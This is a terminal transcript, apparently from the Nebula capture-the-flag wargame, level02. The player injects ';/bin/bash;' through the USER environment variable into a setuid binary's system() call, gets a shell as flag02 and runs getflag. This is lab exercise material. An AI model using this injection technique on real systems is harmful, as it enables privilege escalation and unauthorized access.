 level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo level02 is cool")
level02 is cool
level02@nebula:/home/flag02$ echo $USER
level02
level02@nebula:/home/flag02$ export USER=$USER\;/bin/bash\;
level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo level02;/bin/bash; is cool")
level02
flag02@nebula:/home/flag02$ getflag
You have successfully executed getflag on a target account